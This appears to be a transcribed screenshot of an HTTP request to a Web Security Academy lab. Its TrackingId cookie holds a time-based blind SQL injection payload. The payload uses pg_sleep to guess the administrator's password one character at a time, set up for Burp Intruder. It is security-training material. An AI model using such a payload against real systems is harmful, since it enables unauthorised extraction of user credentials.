 1 GET / HTTP/2
2 Host: 0a10007703c9a62f80741c2c009b0077.web-security-academy.net
3 Cookie: TrackingId=
jIPoqOqYcSOY2AmF'+||+(SELECT+CASE+WHEN+(SUBSTRING((SELECT+password+FR
OM+users+WHERE+username='administrator'),1,1)='§a§')+THEN+pg_sleep(10
)+ELSE+pg_sleep(0)+END)--; session=61cdcq84i66y56krsmoisgb2z7gwooxi:
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15